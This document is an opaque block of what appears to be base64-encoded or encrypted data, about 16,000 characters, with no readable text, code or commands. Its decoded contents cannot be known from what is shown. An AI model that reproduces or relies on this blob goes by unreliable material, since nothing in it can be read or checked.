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[base64]/78Xs9U0ggQjAACpQ/yLtQX1WTwrUr/iSs5ImZ8SecP6+9BH8SGj1TPFJPx3aS+hsIOo7TuXi9duOomNeadc8ivr8ufxJlcgN5HD+IJseqCBNW2536LPQ5rajNnrl1lAi+vy5/Eho9UzxST8ck165HQV6Oh/Ex7nic/4yV9DqYTe76YHdXFj0HdBscyQnVv0Z8QNqg7Sr0OKSgzNKrX88ivr8ufxIaYF8WUk/HdpL6EhNvwYP8Ns05s/2Ln/UnvGP4/nw2CBp7BnIRG4453PoaVhmOiJN4vXbjqMXbsHXPIr75ezFRTnQcclIbzzOe+kYfEMDauSOXduOoxduwdc8ivr8ufxIaPQV9AE+Ido/6VlxT2578Nul4oPqAmuQwqm778msxRhI/GnoADoozkPMJORCO07l4vXbjqMXbsHXPIr63YXFBTmQfeVJSx3TWs0FDXM+KozbyOKazx9K8dYtt/epjOlxOMxFzFhbJN8KqV11U7ZvwNPl+rKHe8bB1zyK+vy5/Eho9UzxST8cg06gSQRCT0/Z2/jmt/ICV5AKGbPrweXFWVX4GcRcBk3jRqFdSRMu29T3wM638zdnjNp1r7ussdgkwPVM8Uk/HdpL6EhMQjtO5eLUk7fyci/V10iK862snRhV3EmoTHIQk26pGERmC+bl4vXbjqMXbsHXPIr6/Ln8SGj1TNABBjjjcv0B7ZOO/uWWXduOoxduwdc8ivr8ufxIaPVM8Uk/HdpL6EERZwJf2L7MmovqAleR10iLp9mA7XU0zB3MCT9p2xbNcV1/Z3f8q/DumzYme/TCBdr6iLjFHVnFIaxsBgznF9F9YQI7OuT7oOKD8jJT+fZpw8rMuMVNXeF88HR+TJZv6SUVR3NPpN+0BqubFxrAihmz68HlxXUp4HTQHHYt6krRTXlWC0/Yo6SXqs5GJ6XWUIu7wfghbVDMcbBcBgiSS5xJdRcKfonjgdqDpkZj4fYorvuRzLVdOaAFyUh+IJuWzXAhNldGwdJd246jF27B1zyK+vy5/Eho9UzxST4h40bVcR1XAh84x8zKs/8uf/zaab/vxenFQVXkKMhMflzPcvnFbWcKXsSq0bcmoxduwdc8ivr8ufxIaPVM8BA6Vdtv6DxNfgJD2Nukzrfyykv4xgHWw8mUvGl8xU2heT4l/idASExCO07l4vXbjqMXbsHXPcPvrey1cGnkcfwcCgjjG9FBcVNfd6z3wObXtppP5OYsq8bYif1sBF1M8Uk/HdpL6EhMQjo6TeL1246jF27B1zyK+6GcxVlVqXXITAoJ2j/phR0LHnf5w0De34MuJ8TuLbfO3J3YJMD1TPFJPx3aS+hITENiS63jzdv6okdP1ec9R6u1nMVUSUBJoGkGVN9y+XV4Yh9q1eOk+qvvLpPcwm03u610rQFNzFDRbRtxckvoSExCO07l4vXbj+oCP5SeBIuq3LH0eGmoachYAkHjcu19WHI7Ru3Gxduv/jJX0Opgs8P5jOhIHPR1pHgPOepK0CTkQjtO5eL124/XJ8bB1zyK+vy5/bVVtFnIiAJcj3L5XQXLChutivTC25oaP+TqBIrb6J39JMD1TPFJPx3aS+hITENiS63jpdv6okZP5JsFd8e9rMWJVbQZsWgrObbj6EhMQjtO5eL1246iRiel1lAi+vy5/Eho9UzxST8d2kvoSV1/[base64]/HINOoEkcQk9PtMPQl+ILF27B1zyK+vy5/EhpvFmgHHYl2mtASExCO07l4vXbjqMXbsHXPcfvrWjZfX3IGaFoJkjjRrltcXo7bsHjmXOOoxduwdc8ivr8ufxIaPVM8Uk/HINOoEl0Qk9PtdsI5s+2Lq/8lmnK2+idkOBo9UzxST8d2kvoSExCO07l4vXbjqoSZ/yCbOPzzbzFZGD1OIU9PgnaU/BIbRICD6z3tObOo2Nv+fNQIvr8ufxIaPVM8Uk/HdpL6Ek4cjsOwdJd246jF27B1zyK+vy5/Eho9AHkGO44717VHRxjIhvc76T+s5sXTuXWUCL6/Ln8SGj1TPFJPx3aS+hITEI7T7znvdqao2NvnPIFm8eggMEJfc1s+UEPHdO2pV19WjNqiUr1246jF27B1zyK+vy5/Eho9UzxSCsdwlPoTVh7Nn/Yr+DLjrsPb9XuJbf3qfXcbARdTPFJPx3aS+hITEI7TuXi9K++o1dK8X88ivr8ufxIaPVM8Uk/HdpL7AjkQjtO5eL1246jF27B81Ai+vy5/Eho9U2FeZcd2kvoSExCOrPYo+DiT55WO/[base64]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[base64]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[base64]/nDxNejtW/ePJ2/ajU0rAninbr7WB/EwomeTxST8d2kvoSExCO0/A+vX6sqNvboXzPeZS/Ln8SGj1TPFJPx3aS+hITRs+BuSq9a+O43vGwdc8ivr8ufxIaPVM8Uk/HIsCjEkg6jtO5eL1246jF27B1zyK+vy5/Ehp0FTxaTZI41r9UWl7Ll7t4vGvj/JyL9TqJIun2YDtdTT1VOlIYjjjWtUUdQ82B/D3zf+Pz79uwdc8ivr8ufxIaPVM8Uk/HdpL6EhMQjoX4Kr0/47XFjPk7i23psX08QF94HTIFBoMi2vpOTxCe35N4vXbjqMXbsHXPIr6/Ln8SGj1TPFJPx3aS+hITUY7OuS/0OKfnktXjNp1n+/EgN1dTehtoUhObdoLhOBMQjtO5eL1246jF27B1zyK+vy5/Eho9U25SUscb065aHV3HnbExvSq/qNXXsDTPfuK/PnYJMD1TPFJPx3aS+hITEI7TuXi9duOomPGwdc8ivr8ufxIaPVM8Uk/HK5K5U0dTxtOxK7R2uPXv27B1zyK+vy5/Eho9UzxST44wkvJAExaI0+t4oWvjudXJpHzPcPvrey1cGjxDJ3hPx3aS+hITEI7TuXjgXOOoxduwdc8ivr8uf0BfaQZuHE/GZ4nQEhMQjtO5eL0r74LF27B1zyK+v1EsU1R0B3UICqkj37hXQQqOlew2/iKq54vbuDDDIuq2LiQ4Gj1TPFJPx3aS+hITRs+BuTa9a+PGkJbyMJ0q+7Y1VRIaPVM8Uk/HdpL6EkFV2obrNr0/sMaEtbg7xiLi4y5+W0lbGnIbG4J+3PMSDBCGhfYx+XbzqNjGrXWbIqG/Pn8IGmlaPEhPqjfGshxeUdbb93S9Zuqz79uwdc8ivr8uIh4wPVM8Uk/HdpKFQVJex4fwIvgGrPi2l/8hnDi++XsxUU50HHJSR4J/kqE4ExCO07l4vXbjqMXb5jSdIuq/M39CW28AeTsBk37X9hICAIfIk3i9duOoxduwdc8ivu1rK0dIc1N1ASGGGJquGxNM0tPteKFr47jFxLA7mm7yvzR/RgEXUzxST8d2kvpPHzqO07l4vXbjqLqI8TuGdvflaw9dSk4fcwY8hDnCvwgTVtud+iz0Oa2ozZ68dZsrvuQEfxIaPVM8Uk/HdpL6W1UQhtHqLO8/re/H27Foz3bn72swVBp4WjwACpMjwLQSRV/Hl7lovXf+tcWPsGrPdr6lLjFHVnFIFlJPx3aS+hITEI7TuS78JOPmxcawBptw9/[base64]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[base64]/Eho9DjB4T8d2kvoSExDxlPws2DCl7YaP+SOKUvHvXTNdTm5JPBQaiTXGs11dEIaWsHjmXOOoxduwdc8ivr8uf0Rbb1NoUlLHItqzQR1vyZbtG/I4peGCjuIwi1Lx710zXU5uW3lbVO12kvoSExCO07l4vXax7ZGO4jvPbOvzYn8TByBTaFJQxyKS4BJ+UdqbtzX8Luv8jZLje5pw8uwgM1dUegd0Xk/Wf4nQEhMQjtO5eL0r74LF27B1zyK+v1EwQl9zMnhIT4Ej3LlGWl/A07E9sXa3ocWAmnXPIr6/Ln8SGj1TPAYHjiWcqVdHRMed/iuzOa3qgJ3/J4pt7vpgfxQcPVt5UlLHItqzQR1Dy4ftMfMxsKaKlfIwiW3s+mEvV1Q1FjVbVO12kvoSExCO07l4vXa16Zfb/nXSIuqxeiZCXzF5PFJPx3aS+hITEI7TuXi9dqyo2NvkPYZxsMBnLH9VfxpwFyCVH9SoU15Vhtq1Ur1246jF27B1zyK+vy5/EhpvUyFSTsZ+xrJbQB7Nkul4u3Dj/I2S43uMY+6xazFEGjtVPAYHjiWcuVNDHsud73b0f/iCxduwdc8ivr8ufxIaclM6VE/POJLnEhFEz5HsKL9/+ILF27B1zyK+vy5/Ehp0FTxaToh2lPwSEkKO1b94vCLt5oCMxDSNIri5Ln5GFGgdeBcdznbJ0BITEI7TuXi9duOoxduwdc9svqIufUJVbQZsUFTtdpL6EhMQjtO5eL12voLF27B1zyK+vy5/[base64]/HdpL6EhMQjtO5eL1246qVlOAggWb77Sx/EwcgU3JSE5t2mq5aWkOAkPgovXDlqJGT+SbBYf/vIC9dSmgdeBcdznbOphIbXo7OuXrtObP9ldm5eeUivr8ufxIaPVM8Uk/HdpL6EEdRzIb3PPgk4ajExq11gSLi4y53RlJ0ADIRDpd2lPwSR1jHgLc7/Cbt/ISZ5TuLZ+y2LiNOGjUdPE9PxSbdqkdDEoffk3i9duOoxduwdc8ivr8ufxIYbRxsBx/FdpPnDxNejo/leLUiq+GW1fM0nyK4uS4rWlNuXX8TH8km3apHQxmOj+V4tTjjtcXZ5DSNd+69J3M4Gj1TPFJPx3aS+hITEI7TuXrpN6H9ldmwdNI/vvEuI04aNQd0GxzJNdOqEhUWjofxMe54oOmV1eQ0jXfuti4jTho1HTxPT8Um3apHQxKH35N4vXbjqMXbsHXPIr6/Ln8SGG0cbAcBgzPA+BIODZPT91K9duOoxduwdc8ivr8nVRI